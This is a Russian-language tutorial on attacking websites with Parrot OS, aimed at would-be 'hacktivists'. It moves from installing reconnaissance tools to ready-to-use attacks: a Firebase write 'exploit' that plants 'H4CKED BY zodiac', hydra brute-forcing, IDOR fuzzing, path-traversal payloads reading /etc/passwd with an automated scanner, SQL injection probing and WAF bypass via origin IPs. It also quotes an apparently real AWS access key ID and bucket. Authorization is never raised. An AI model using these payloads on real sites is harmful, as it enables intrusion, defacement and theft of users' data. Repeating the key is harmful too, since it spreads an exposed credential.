Ломаем сайты подручными средствами с Parrot OS. Инструкция для самых маленьких и ленивых

Находим все варианты развития атак на целевой сайт.
В один прекрасный солнечный вечер, в жару плюс 40 и слушая старый добрый техно микс, я решил попробовать написать эту статью для всех и просто развлечься хоть немного от рутины, которая сильно действует на мозг. Для меня это первый подобный опыт, так что не стоит судить строго, жду все замечания, которые вы подметите. Но сейчас начнем с азов поиска уязвимости и для начала наши маленькие любители хактивизма, мы установим все необходимые нам инструменты из старого доброго github и от людей, которые приложили огромные усилия чтобы это все работало как нам с вами необходимо.
Часть программ мы будем сегодня использовать, а о других возможно пойдет в других статьях. С некоторыми из них вы уже сталкивались и раньше в своей практике, но кто-то увидит что-то новое, а другие смогут освежить свою память. Большую часть вы сможете спокойно найти в свободном доступе. Так же сделаю легкое отступление, на тему используемой ОС, в данной статье все будет устанавливаться исключительно на ParrotOS. В моем случае я остаюсь ей полностью доволен во всех планах работы и функциональности.
Установка Parrot OS
Скачиваем простой формат ISO с сайта. Далее устанавливаем на выбор в нашу виртуалку. ( virtualbox или vmware ) для меня более доступный и более простой вариант был virtualbox.
- Скачиваем с их сайта последнюю версию.
- Переходим в инструменты жмем создать.
- Создаем наш плацдарм для установки parrotOS и под все технические особенности нашей машины на которую мы ставим ее.
- Добавляем наш ISO и дальше запускаем систему. На рабочем столе, будет installparrot, нажимаем и устанавливаем под ваши предпочтения.
- Уточню что лучше не ставить язык системы из стран СНГ, оставляйте только English. Только хардкор.
- После установки, ВАЖНО не обновлять сразу систему нашими старыми добрыми командами apt–get. Это необходимо для установки всех инструментов и программ из github. Некоторые любят конфликтовать с новыми версиями GO.
- После того как мы все установили и настроили, добро пожаловать в терминал и открываем его.
- Так же советую установить гостевые дополнения ( guest additions virtualbox) . Но тут по вашему желанию. Мне удобнее работать с ним, всё становится плавнее.
Установка нужных нам инструментов
После открытия терминала, переключаемся на root (пишем sudo –i далее ваш пароль). Я буду писать, как устанавливать все под root. Вы же на свое усмотрение можете создать нового пользователя, дать ему чуточку больше привилегий и работать под ним. Но это даст вам общее понимание всей концепции и тем, кто только начинает свой путь в сфере ИБ и т.п. После перехода в терминал и выполняем установку:
go get -u github.com/tomnomnom/httprobe
go get –u github.com/tomnomnom/anew
go get -u github.com/tomnomnom/meg
go get –u github.com/tomnomnom/assetfinder
GO111MODULE=on go get –v github.com/projectdiscovery/subfinder/v2/cmd/subfinder ( всю строку )
go get -u github.com/tomnomnom/gron
go get github.com/tomnomnom/waybackurls
go get -u github.com/tomnomnom/comb
go get -u github.com/tomnomnom/hacks/html-tool
go get -u github.com/tomnomnom/fff
GO111MODULE=on go get -v github.com/projectdiscovery/httpx/cmd/httpx
go get -u github.com/Emoe/kxss
go get -u github.com/KathanP19/Gxss
go get –u github.com/haccer/subjack
GO111MODULE=on go get -v github.com/hahwul/dalfox/v2
$ GO111MODULE=on go get -u -v github.com/lc/gau
go get -u github.com/ffuf/ffuf
GO111MODULE=on go get -v github.com/dwisiswant0/crlfuzz/cmd/crlfuzz
go get -u github.com/dwisiswant0/cf-check
GO111MODULE=on go get github.com/d3mondev/puredns/v2
go get -u github.com/gwen001/github-subdomains
go get -u github.com/tomnomnom/httprobe
GO111MODULE=on go get -v github.com/projectdiscovery/dnsx/cmd/dnsx
git clone https://github.com/Josue87/AnalyticsRelationships.git
> cd AnalyticsRelationships/GO
> go build -ldflags “-s -w”
go get -u -v github.com/lukasikic/subzy
go install -v github.com/lukasikic/subzy
go get -u github.com/tomnomnom/unfurl
go get github.com/Josue87/resolveDomains
go get -u github.com/tomnomnom/qsreplace
GO111MODULE=on go get -u -v github.com/lc/subjs
go get -u github.com/1ndianl33t/urlprobe
go get -u github.com/m4dm0e/dirdar
go get -u github.com/tomnomnom/hacks/ettu
go get -u github.com/tomnomnom/hacks/tok
go get -u github.com/tomnomnom/hacks/ghtool
go get -u github.com/tomnomnom/hacks/webpaste
go get -u github.com/tomnomnom/hacks/strip-wildcards
go get -u github.com/tomnomnom/hacks/jsb-inplace
go get -u github.com/tomnomnom/gf
https://github.com/1ndianl33t/Gf-Patterns здесь на выбор любые паттерны для поиска в будущем. Настроить сможете уже с репозитория. Главная цель, скопировать данные паттерны в формате. json в папку где лежат дефолтные gf. Я думаю это легко сделать.
git clone https://github.com/theinfosecguy/QuickXSS.git
cd QuickXSS
chmod +x QuickXSS.sh
git clone https://github.com/six2dez/reconftw
cd reconftw/
./install.sh
apt-get install amass
wget https://github.com/findomain/findomain/releases/latest/download/findomain-linux chmod +x findomain-linux ( одной командой )
./findomain-linux ( команда вызова программы, не обязательно её вводить сразу сейчас )
git clone https://github.com/six2dez/reconftw
cd reconftw/
./install.sh
GO111MODULE=on go get -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei
GO111MODULE=on go get -u github.com/jaeles-project/gospiderКаждые команды выполняйте отдельно в терминале из-под root. После всей установки нужных нам инструментов, необходимо провести настройку обычных bash алиасов, для удобства использованиях их всех как одно целое.
Для этого нам необходимо после установок программ, открыть bashrc. Выполнить это можно обычной командой в терминале. (если вы используете другую оболочку как ZSH открывайте свой файл), это довольно просто.
Nano ~/.bashrcОткрывается форма и мы должны пролистать до начала фразы:

Добавляем следующее целым списком:
alias assetfinder='/root/go/bin/assetfinder'
alias httprobe='/root/go/bin/httprobe'
alias meg='/root/go/bin/meg'
alias subfinder='/root/go/bin/subfinder'
alias gron='/root/go/bin/gron'
alias norg="gron --ungron"
alias ungron="gron --ungron"
alias waybackurls='/root/go/bin/waybackurls'
alias comb='/root/go/bin/comb'
alias html-tool='/root/go/bin/html-tool'
alias fff='/root/go/bin/fff'
alias httpx='/root/go/bin/httpx'
alias kxss='/root/go/bin/kxss'
alias Gxss='/root/go/bin/Gxss'
alias urlprobe='/root/go/bin/urlprobe'
alias subjack='/root/go/bin/subjack'
alias dalfox='/root/go/bin/dalfox'
alias gau='/root/go/bin/gau'
alias ffuf='/root/go/bin/ffuf'
alias crlfuzz='/root/go/bin/crlfuzz'
alias cf-check='/root/go/bin/cf-check'
alias puredns='/root/go/bin/puredns'
alias github-subdomains='/root/go/bin/github-subdomains'
alias httprobe='/root/go/bin/httprobe'
alias dnsx='/root/go/bin/dnsx'
alias crobat='/root/go/bin/crobat'
alias analyticsrelationshpis='/root/go/bin/analyticsrelationships'
alias subzy='/root/go/bin/subzy'
alias unfurl='/root/go/bin/unfurl'
alias resolveDomains='/root/go/bin/resolveDomains'
alias qsreplace='/root/go/bin/qsreplace'
alias subjs='/root/go/bin/subjs'
alias urlprobe='/root/go/bin/urlprobe'
alias github-endpoints='/root/go/bin/github-endpoints'
alias dirdar='/root/go/bin/dirdar'
alias gf='/root/go/bin/gf'
alias ettu='/root/go/bin/ettu'
alias tok='/root/go/bin/tok'
alias ghtool='/root/go/bin/ghtool'
alias webpaste='/root/go/bin/webpaste'
alias strip-wildcards='/root/go/bin/strip-wildcards'
alias jsb-inplace='/root/go/bin/jsb-inplace'
alias anew=’/root/go/bin/anew’
alias gospider=’/root/go/bin/gospider’
alias nuclei=‘/root/go/bin/nuclei’Нажимаем ctrl+o и жмем enter для сохранения, потом ctrl+x для закрытия.
Source ~/.bashrc пишем в терминале снова и выполняем команду. Это нужно для того чтобы наши изменения вступили в силу. Теперь при вводе фразы assetfinder мы сразу запускаем команду, без вынужденных поисков её где-либо по нашей системе и лишних движений. Теперь можно поставить ещё пару программ. Такие как chrome и tilix (он важен для мультитерминала и нашего удобства)
Apt-get install tilix
wget https://dl.google.com/linux/direct/google-chrome-stable_current_amd64.deb
apt install ./google-chrome-stable_current_amd64.deb
Так же советую поставить BurpSuiteProfessionaledition (её можно найти в группе спокойно и установить) выведите себе ярлык с запуском на рабочий стол с иконкой и будет счастье.
Теперь смело можем обновлять всю систему.
Apt-get update
Apt-get upgrade
Apt-getfull-upgradeМетодология ведения разведки сайта: этап номер 1
Пишем снова в терминале:
mkdir recon – это создаст нам папку для будущей разведки. cd recon – переходим в папку.mkdir zodiac – создаем ещё одну папку.cd zodiac – переходим в папку.vim wildcards – открываем с помощью vim. В данное поле мы будем вписывать все необходимые домены, которые вы желаете сканировать.
Vim команды – I – войти в режим редактирования
Жмем esc после shift+: и пишем qa! – это необходимо для выхода из программы без внесения изменений.
Жмем esc после shift+: пишем wq! – Это сохраняет наши данные которые мы вводили и сохраняет их. Остальные команды вы можете посмотреть уже в самом редакторе. Ниже будет приведен пример заполнения полей нашим сайтом с известными субдоменами. Так же вы можете добавлять сразу несколько сайтов для проверки.

После того как мы вписали все необходимые домены с помощью нашего редактора текстового. Пишемследующуюкоманду:
- cat wildcards | assetfinder –subs-only | anew domains
Тут мы выбираем наш файл с сайта, далее используем assetfinder для поиска всех доменов, субдоменов связанные с нами сайтами или одним сайтом который был указан в wildcards. Anewdomains – это поможет нам добавлять строки из стандартного ввода в файл, если их ещё нет в файле. То есть к тем доменам что будут, мы добавим все что сможет собрать assetfinder. Данная команда чем-то напоминает известные всем tee –a. После чего стоит использовать снова текстовый редактор vimdomains и удалить все те сайты и субдомены которые были неправильно записаны или присутствуют там разные ошибки в записи.
- cat domains | httprobe -c 80 –prefer-https | anew hosts
Теперь мы берем все наши субдомены и домены и с помощью httprobe проверяем работу всех серверов обычными запросами http и https. –prefer–https флаг значит, что мы добавляем предпочтение https запросам. Далее уже все что мы проверили добавляем в новый файл hosts.
- findomain -f wildcards | tee -a findomain.out
О программе findomain можно говорить и писать отдельную статью, но мы возьмем исключительно в одном варианте поиск. Есть две версии, платная и бесплатная. Лучше всего использовать первый вариант, если вы желаете платный вариант стоит просто связаться с создателем. Есть поддержка оповещения и в дискорд и телеграм. Она создает скриншоты экранов, сканирует порты, проверяет http, импортирует данные из других инструментов и мониторит другие поддомены, так же проводит очень глубокий фаззинг наших доменов и субдоменов. Детальнее можете почитать о ней. После того как мы смогли найти все новые домены, копируйте их всех и вставляйте в новый файл from–findomain
- vim from–findomain – мы создаем его и добавляем сюда все что смог найти findomain.
- cat from-findomain | anew domains | httprobe -c 50 | anew hosts
В данной команде мы выбрали теперь наши новые домены которые мы нашли и прочие чувствительные ссылки совмещаем их с domains ( если вы ещё не забыли там были субдомены собранные с assetfinder после делаем запрос через httprobe тут мы видим новый флаг –c 50 это уровень сканирования и темп. Далее всё это добавляется в наш файл hosts.
- cat hosts | fff -d 1 -S -o root
Теперь как мы получили все сведенья о субдоменах и доменах, мы берем наш файл hosts и с помощью fff – он необходим как сборщик чтобы быстро запрашивать кучу url– адресов, предоставленных из файла hosts на стандартный ввод. Потом задаем наши флаги. После данной команды внутри будет ещё одна папка под название root.
- Cdroot и переходим в данную папку.

Тут уже входит в дело gf. При указании просто gf –list мы можем увидеть все нужные данные которые мы бы могли перебирать через старый добрый grep. Тем самым чтобы изменять и не ошибаться в указаниях паттернов необходимых и прочее, был создан gf. Все паттерны были указаны в ссылках выше, после установки gf. Вам стоит их лишь добавить в папку gf. Возможные трудности, которые могут возникнуть это добавление флага r и изменение параметров на –HnrE. Больше паттернов, могут быть добавлены при вашей активности в будущем.
Ниже приведен скриншот всех указанных паттернов. Довольно много их будет, но самые интересные из них я опишу кратко как они на самом деле выглядят и для чего предназначаются и как их эксплуатировать. Очень важно настроить паттерны, которые были предоставлены, а также по желанию вы можете добавлять свои в будущем и модифицировать имеющейся под себя. Найти их не так трудно в интернете, возможно стоит так же использовать форумы. В реальной практике, на старте хватает тех что уже присутствуют так скажем из коробки.
Aws-keys –
Есть возможность отслеживать HTTP-трафик приложения, и поскольку данные API не зашифрованы, и нет ничего, что защищает API, например, токен … это делает файл APIOpenedtopublic.
Итак, в этом пункте:
- http://X.X.X.X:8080//v1/attachments/s3/upload_certification приложение отправляет запрос на загрузку изображения (изображение профиля) Api отвечает: {“downloadUrl”:”https://d3v5qmgpw891au.cloudfront.net/profile/1CDfyqYQfPRs2m1a1VSMaD89GZ63Mwu78N/7a6998d3f4ab421e9619627b33f1ce6b”,”fields”:[{“key”:”key”,”value”:”profile/1CDfyqYQfPRs2m1a1VSMaD89GZ63Mwu78N/7a6998d3f4ab421e9619627b33f1ce6b”},{“key”:”X-Amz-Credential”,”value”:”AKIA3NG2JXZC3SY2WNXE/20191225/ap-east-1/s3/aws4_request”},{“key”:”X-Amz-Date”,”value”:”20191225T002608Z”},{“key”:”X-Amz-Algorithm”,”value”:”AWS4-
- Как видите, bucket называется bcm-hk с <access-key-id>=AKIA3NG2JXZC3SY2WNXE
По этим данным json мы можем загрузить в эту корзину любой файл любого размера для (текущего пользователя). Так как обычно нет верификации пользователя совершенно. Такое можно встретить на более простых сайтах. Но поиск самих aws–keys стоит проводить при использовании аудита мобильных приложений и т.п. так как часто именно там можно повстречать забытые ключи. Так же вы можете использовать сайт bevigil.com/search и вводить запрос по нужным вам параметрам. Aws_secret. Так же на данном сайте вы можете искать и другие api–keys, но не думаю, что это много принесет удачи. Главное я показал, что необходимо вам искать. Иногда данные ключи бывают зашифрованы в base64.
Base64 –
- Приступаем к пониманию что такое base64. Думаю, каждый сталкивался с данной кодировкой хотя бы один раз. Данный паттерн даст вам возможность, найти все что было найдено вами ранее в кодировке base64, все что остается вам раскодировать через любой сайт, который этим занимается и понять к чему это приводит. Может быть и уязвимый путь в Url и закодированные данные учетных записей, так же могут быть и api-keys и многое другое, различные токены. Обязательно нужно все проверять.
Cors –
- Политика совместного использования ресурсов между источниками (CORS) определяет, может ли контент, работающий в других доменах, выполнять двустороннее взаимодействие с доменом, публикующим политику, и каким образом. Политика детализирована и может применять элементы управления доступом для каждого запроса на основе URL-адреса и других функций запроса. Если сайт указывает заголовок Access–Control–Allow–Credentials: true, сторонние сайты могут иметь возможность выполнять привилегированные действия и получать конфиденциальную информацию. Эта ошибка может быть использована для кражи информации о пользователях или для принуждения пользователя к выполнению нежелательных действий. Пока законный и вошедший в систему пользователь соблазняется получить доступ к HTML-странице, контролируемой злоумышленником. После прочтения методики сразу к практике переходим.
- Неправильная конфигурация CORS обнаружена на https://example.com/wp–json, поскольку «Access–Control–Allow–Origin» динамически извлекается из заголовка источника клиента с параметром «Credentials», установленным как true. ЭТО ТО, ЧТО БЫЛО НАМ НУЖНО! Переходим ко второму пункту.
- Steps To Reproduce:
- Step 1:
- Request
- GET /wp-json HTTP/1.1
- Host: example.com
- Origin: bing.com
Мы сделали подобный заголовок в burp к самому целевому хосту по нашему уязвимому месту который показало в паттерне как cors. В самом терминале будет выведен ряд ссылок на этот счет и показано Access-Control-Allow-Origin или же нет. В примере выше который был подан мы получаем следующий ответ от хоста:
X-Content-Type-Options: nosniff
Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
Allow: GET
Access-Control-Allow-Origin: https://bing.com
Access-Control-Allow-Methods: OPTIONS, GET, POST, PUT, PATCH, DELETE
Access-Control-Allow-Credentials: true
Если мы видим, что мы задали совершенно другой сайт в параметре origin, и получаем ответ от хоста с Credentials: true то выходит, что cors обнаружен верно. Чем чревато? А тем что вы можете собирать любые данные о тех людях, которые переходят по вашей ссылке) Круто да? Более другие методы эксплуатации можно поискать в различных отчетах, здесь лишь показана часть данной возможности. На самом деле ваши силы безграничны и зациклены лишь на вашем желание его найти. Думаю, методика выше, вам поможет в этом. А может именно тут люди, которые очень хорошо изучали JS и другие языки, смогут раскрыть свой потенциал на всю и ещё сделают свой PoC? Покажет время. Сектор Debug в списке.
Debug–pages –
- вы можете сбрасывать журналы в реальном времени, и информацию, полученную с помощью этого, имеет решающее значение, включая идентификатор группы, идентификатор пользователя и отредактированный токен, который позволяет собирать информацию, которая может быть использована позже в жизненном цикле атаки. Просто написали gfdebug–pages если вы видите режим отладки, в ссылке которая внезапно нашлась. Вас можно поздравлять. Яркие примеры тут показывать не стоит, лишь стоит уточнить что часто это и slackLog и так далее. Подобное уже редко можно встретить. Но может вы уже смотрите чужие логи?) Это явно не перебирать крипту, хех. Все намного интереснее. Идём дальше?
Debug_logic –
- Тут все сложнее, мы просто получаем данные об ошибках и отладке сайта, мелкие уязвимости. На мой счет, самый не нужный параметр. Постоянно закрыт на любых сайтах.
Firebase –
- Видишь base? Ксожалению,вместоукольчикамыполучаемжесткийударвнос. Начнем разбирать что это такое? Облачные данные в открытом виде Json. Вы можете находить как прямые ссылки по пути example.com/.json и получаем наши данные, либо же использовать данную проблему методом отправки json файла с нашими данными и позже обращаться к нему. Почему и не создать нам свой PoC? Конечносоздаемиотправляемподанномупути:
- Exploit:
import requests
data= {“Exploit”:”Successfull”, “H4CKED BY”: “zodiac”}
reponse = requests.put(“https://example.firebaseio.com/.json“, json=data) и увидим позже после перехода по нашей ссылке, нашу data. Красиво да?
Fw –
- Находим данные входа в админки всех интересных панелей. Начиная от rabbit–mq заканчивая Jenkins. Попадается довольно редко что-то. Для этого вам помогут более другие инструменты.
Gofunctions –
- На самом деле так и не раскрытый паттерн на данный момент. Довольно мало сайтов можно встретить где присутствует go. Даже не представляю, как это эксплуатировать.
http–auth –
- Находим вход под http, делаем ввод данных в burp под любыми данными. Получаем в ответ базовый логин и пароль входа в учетку. Почемутакпроисходит? HTTP–BasicAuthentication менять пора на HTTP–DigestAuthentication. Где там все столько лет были? Если по какой-то причине нет возможности или нет передачи назад логина и пасса, может включим hydra?
Hydra –Iadmin –Ppass.txt target.com/путь к админке и получим наш вход в систему.
idor –
- Наиболее простой способ взлома через ИДОР уязвимость – случайный подбор идентификатора пользователя, ранее зарегистрированного на каком-либо конкретном сайте.
- К примеру, во время регистрации в онлайн магазине пользователь заметил в окне браузера ссылку: example.com/details/edit?id=39082330. Первая часть ссылки мало интересует, а вот идентификационный номер: id=39082330 – вполне может помочь при взломе. Ради эксперимента, мы решили вместо двух последних цифр «30» решил подставить «29» и ввести полученную ссылку в адресную строку. После чего он попал на страницу другого пользователя этого сайта, где может редактировать, удалять или копировать личную информацию. Но разве всё так легко? На самом деле есть много вариантов использовать данную уязвимость. К примеру, возьмем пару вариантов далее. Первый это мы берем старый добрый bash-скрипт и репозитория github.com/adamtlangley/hashit и клонируем естественно мигом его к себе.
Git clone
Cd hashit
Chmod +x hashit
Cp hashit /usr/local/bin/
А что же дальше делать нам? Верно, мы идём за другой тулзой как ffuf.
Пишем seq 1 1000 | ffuf –w – –uhttps://example.com/user?id=fuzz
Параметр 1-1000 это перебор чисел, который сгенирируют нам тулзы. А флаги ffuf задают определенные нужные нам значения для поиска. Данный поиск важен если мы имеем конечные точки в виде хэша и тп. Можете попробовать в будущем данную комбинацию.
- Переходим в burp уже так чтобы мы находились под нашей учетной записью на сайте, находим наш идор в конкретном параметре и стараемся его заменить на чужой. Что лучшее вы сможете читать информацию про других пользователей либо же скинуть нашему пользователю сброс его электронной почты. Так же находить данные проблемы мы можем в современном graphQL. Данные параметры вы можете менять в разных полях так же запроса в burp. Экспериментируйте как можно больше и проверяйте данные параметры на подобное.
img–traversal –
- конечные точки Url в которых есть фотографии разного формата. Возможно открытая директория?) смотрим и любуемся видами.
interestingEXT –
- конечные точки url с открыти так же базами данных, разные мейлы, пароли и прочее. Можете открыть файл json и более детальнее изучить все параметры, они вам определенно придутся по вкусу.
interestingparams –
- все конечные точки url с интересными путями на конце, но возможно с ответами 404 и тому подобное. Обязательно проверяйте данный паттерн.
interestingsubs –
- все конечные точки url с параметрами немного отличающимся от всех остальных выше. Такими как прокси, дев, тест и т.п
ip –
- Так вычисляем или нет? Находим все инетресные айпишники, которые могут быть по пути наших url и в них самих. Найдем локальную сеть? Но явно не сыграть в кс.
json–sec и jsvar –
- в целом можно объединить их в одно едино. Если вы хорошо понимаете Js то вам не составит труда разобраться что к чему тут и какие шаблоны и ошибки в js вы сможете найти но советую делать вывод в отдельный файл, чтобы лучше работать с этим. Будет вывод в терминал кучи символов, которые не особо читабельны.
lfi –
- можем читать локальные файлы на веб-сервере, к которому у нас обычно нет доступа, например, исходный код приложения или файлы конфигурации, содержащие конфиденциальную информацию о том, как настроен веб-сайт. Ты скажешь zodiac, ты серьезно? Отвечу, да! Но всегда это, НО.
- Находим нашу ссылку с обходом пути. Нашли да?
- Теперь переходим в чтение системного файла.
- Заряжем ссылку нашей магией пути, https: //example.com/gwtmain//..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..% 252f ..% 252f ..% 252f ..% 252f ..% 252f ..% 252f ..% 252f ..% 252fwindows / System32 / drivers / etc / hosts Бабадум, чтомывидим? Именно то что нужно, да и использовали PoC свой же. Неужели? Кстати можно использовать и некоторых формах созданий проекта на сайтах, на различных формах ввода и подтверждения данных как вариант. Любое поле ввода после которого идет подтверждение от сервера.
- Теперь мы находим любой параметр или путь, который не проверяет имя и позволяет произвольные файлы. Бинго и то что нужно. А мы вставляем ! [ a ] ( /uploads/11111111111111111111111111111111/../../../../../../../../../../../../../ .. / etc / passwd ) Но ты не понял ничего да? Любишь автомазацию? Окей, приступим и к ней мой друг.
- Echotarget.com | waybackurls | gflfi | anew –qlfi.txt
- Catpayloads.txt | whileread –rline; docatlfi.txt | qsreplace “$line” | anew –qlfipatterns.txt; done сделал всё это выше? Ну так запускаем теперь команду полностью.
- Catlfipatterns.txt | xargs –P 50 –I@ bash –c “curl –s –L @ | grep \”root:\” && echo –e \”[VULNERABLE] – @ \n \”” | grep “VULNERABLE” и жим уже это.
Можете эксперимент ставить со своими параметрами путей для Lfi. Путь задан вам. Найти их довольно легко, как один из примеров:
https://github.com/hussein98d/LFI-files/blob/master/list.txt
Собран перечень всех путей.
meg–headers –
- Получаем интересные для нас заголовки, для дальнейшего развития пути, которые описаны тут.
php–curl –
php–errors –
php – serialized –
php – sinks –
php – sources –
- В целом я делаю пропуск, как и в js по причине того, что по сути на это можно выделить отдельную статью разбора, а тем более общая концепция эксплуатации и того что нас интересует ясна.
rce –
- уязвимость, при которой происходит удаленное выполнение кода на взламываемом компьютере, сервере и т. п. Кажется всё просто так? Нет. Начнем разбирать пример. В последнее время часто можно замечать использование данной CVE https://cve.mitre.org/cgi–bin/cvename.cgi?name=CVE-2017-1000486 при возможности выполнения нашего кода в моменте слабого шифрования. Но только в случае использования Primefaces. Чем чревато? Да по сути вы становитесь царь и бог от сейчас. Вы можете изучать версии продуктов на сайте, пробуйте находить под них CVE и читайте документацию для выполнения нашего кода. На самом деле, это одна из главных изюминок в поиске уязвимостей, просто изучайте свою цель более тонко чтобы найти подходящий CVE. Если вы понимаете, что было что-то пропатчено не так давно, попробуйте изменить немного саму полезную нагрузку, поиграйте с параметрами. Возможно стоит добавить кого-то в команду? Просто помните, что некоторые CVE в нашем 2021 году, это были переделки 2014 года! Это о чем-то говорит, как некоторые фирмы относятся к безопасности. На этом суть не заканчивается, вы можете загружать свои файлы и в поля где есть загрузка файлов собственно, проводить тестирование заголовков веб-сайта, использовать уязвимые параметры заголовков для доступа к нему. Так же к rce может приводить и другие уязвимости что показаны тут. Комбинируйте и старайтесь как можно больше отчетов по ним читать. Некоторые подобные отчеты, часто всплывают в сети и изучайте как их можно использовать на других системах. Советую сделать свое хранилище с разными версиями тех продуктов которые встречаете и выписать все варианты развития. Это ускорит вашу работу и поиск rce. Только стоит пожелать успехов тут.
redirect –
- Конечные точки URL которые могут быть уязвимы к перенаправлению на наш сайт.
- Получаем нашу ссылку: example.com/#/path=
- Добавляем и комбинируем с example.com/#/path=google.com и вуаля. Cуть думаю ясна тут. Вполне себе можно написать небольшой баш скрипт, который смог бы автоматически добавлять ваши найденные ссылки на редирект сайта, который нужен.
s3-buckets –
- Хранилище, которое используют разные разработчики и программисты сайтов для сброса всех не особо важных файлов. Обычно очень просто захватить подобное и попробовать продвинуться в системе. Каким образом? Да просто вы можете видеть все файлы, а можете взять удалить его и просто захватить под себя, тем самым вызвать в дальнейшем Poc и вперед атаковать все что вам требуется и планировать свой вектор атаки далее.
sec –
- “Pattern”: “(aws_access|aws_secret|api[_-]?key|ListBucketResult|S3_ACCESS_KEY|Authorization:|RSA PRIVATE|Index of|aws_|secret|ssh-rsa AA)” япривожувпримерпаттернс json файла gf.
- Находим тоже самое что и awskeys, но более практично в s3 buckets и других. Можете комбинировать с первым вместе.
servers –
- Получаем данные о сервере. Всё просто. Версия и т.п.
sqli –
- “id=” “select=” “report=”,
“role=”,
“update=”,
“query=”,
“user=”,
“name=”,
“sort=”,
“where=”,
“search=”,
“params=”,
“process=”,
Увидел все эти слова? Сразу думаешь вот сейчас я найду нашу главную и любимую уязвимость как sql. Возможно, данный патерн выдаст все ссылки где есть подобные параметры, и вы сможете понять и оценить где они находятся и как лучше всего их использовать, самое главное не забывайте за waf которые есть на сервере. От себя хочу добавить пару материалов чтобы вы оценили варианты развития и куда стоит уделить внимание свое. Так же можете прочитать на сайте про sql где было много интересного материала. Но приступим:
Первая часть поиска действительного SQLi – это обнаружение уязвимости.Здесь самое важное – знать, в каком контексте SQL может оказаться ваш ввод. Вот несколько основных примеров:
- SELECT user_input FROM tournament ORDERBY region;
- INSERTINTO tbl_name (col1,col2) VALUES (15,user_input);
- DELETEFROM somelog WHERE texts = ‘user_input’
Здесь мы можем видеть, что нашuser_input конец попадает в различные контексты: между(), между‘разделителями или без них.Общим для всех этих команд является то, что все они станут недействительными после того, как a ‘будет введен в качестве входных данных.Первые два даже не имеют разделителей и также выдадут ошибку, если используется несуществующая системная переменная, например:@@versionz(вместо@@version).
Как только вы сможете заставить сервер возвращать ошибку (в основном статус HTTP 500), вы должны подтвердить, что ошибку вызывает именно команда SQL, а не что-то вроде парсера даты. Для этого вы можете использовать ряд уловок:
- Если a ‘вызывает ошибку, попробуйте посмотреть,\’приведетлиэто к сообщению об успехе (поскольку обратная косая черта отменяет одинарную кавычку в MySQL).
- Вы также можете попробовать закомментировать‘результаты в сообщении об успехе, например,%23′или–‘.Это потому, что вы указываете MySQL явно игнорировать все после того, как комментарий включает лишнее‘.
- Если‘не допускаются Вы можете использовать сравнение действительного и недействительными системные переменные,как@@versionzпротив@@versionили недействительных против действительных функцийSLEP(5)противSLEEP(5).
- Иногда ваш ввод заканчивается между ними,() убедитесь, что вы также протестируете,input)%23чтобы увидеть, можете ли вы вырваться из этого и использовать, например, UnionSQLi (input) order by 5%23).
- Если нормальный ввод – это просто целое число, вы можете попытаться вычесть его некоторое количество и посмотреть, работает ли это вычитание (id=460-5).
- Попытайтесь увидеть, приводит ли четное количество цитат к сообщению об успехе (например,460”или460-”), а неравномерное количество приводит к ошибке (например,460′или460-”’).
Пример
Чтобы прояснить это, у нас есть следующий URL:
https://www.example.com/php/sales_dash_poc_handle.php?action=month–breakdown&type_of_report=billing&city=all&month=8&year=2021&poc=35141008
Этот базовый URL-адрес возвращает код состояния 200.Входpoc=35141008′возвращает ошибку 500 иpoc=35141008’%23тоже, ноpoc=35141008”возвращает статус 200.Это намекает на то, что параметр, скорее всего, не использует никаких разделителей, поэтому я попыталсяpoc=35141008%23′вернуть код состояния 200.Теперь мы знаем, что можем вводить просто между35141008и%23.После этого я попробовал простой,35141008 OR 2 LIKE 2%23который работал, но35141008 OR 2 LIKE 1%23возвращал ошибку 500, доказывая, что здесь возможен логический SQLi.Однако это не всегда так просто, и этот пример не показывает большого влияния, это был следующий раздел, подтверждающий получение данных.
Эксплуатации
После того, как вы нашли SQLi, вы всегда должны пытаться подтвердить, по крайней мере, разницу в выводе (для логических и спящих) или конфиденциальных данных в выводе (для ошибок и на основе объединения).К сожалению, это не всегда просто, особенно с брандмауэрами и занесением в черный список.Этот раздел поможет вам их обойти.
Брандмауэр
Первое, что вы должны попробовать при работе с брандмауэром, – это посмотреть, не обнаружите ли вы неправильную конфигурацию в настройке.Для большинства этих брандмауэров и CDN вы можете получить доступ к незащищенному веб-сайту, посетив исходный IP-адрес (перед которым стоит брандмауэр), а затем используя исходное доменное имя в качестве значения хоста.Первый шаг здесь – найти исходный IP-адрес веб-сайта, часто это не слишком сложно, используя службы, отслеживающие IP-адреса, которые использовал веб-сайт (http://viewdns.info/iphistory/).Часто тот, который используется до того, как появится IP-адрес брандмауэра, – это тот, который они все еще используют (в основном, после того, как он говорит cloudflare или akamai). Shodan также может быть очень полезен, когда дело доходит до поиска оригинального IP-адреса.
После того, как вы найдете исходный IP-адрес, попробуйте получить доступ к веб-сайту с исходным заголовком Host.В cURL это работает так (добавление заголовка также работает в sqlmap):
$ curl –header ‘Host: www.example.com’‘https://54.165.170.2/’ -v -k
